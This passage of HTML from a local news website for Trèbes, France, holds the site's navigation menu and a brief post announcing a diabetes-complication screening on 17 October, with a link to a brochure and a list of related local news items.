ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-51627 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Mardi 17 Octobre: Dépistage Complications Diabète</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-51629" style="border: 0px none;" alt="diabete" src="https://www.atrebes.com/wp-content/uploads/2017/10/diabete.jpg" width="700" height="396" srcset="https://www.atrebes.com/wp-content/uploads/2017/10/diabete.jpg 700w, https://www.atrebes.com/wp-content/uploads/2017/10/diabete-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: center;"><strong>Plus d&rsquo;information sur leur plaquette</strong> <span style="text-decoration: underline;"><strong><a href="https://www.atrebes.com/wp-content/uploads/2017/10/2017-022_plaquette_diabsat_v3.pdf" target="_blank"><span style="color: #ff6600; text-decoration: underline;">Cliquez ICI</span></a></strong></span></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2017-10-10</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/mardi-17-octobre-depistage-complications-diabete/" data-text="Mardi 17 Octobre: Dépistage Complications Diabète" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/mardi-17-octobre-depistage-complications-diabete/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
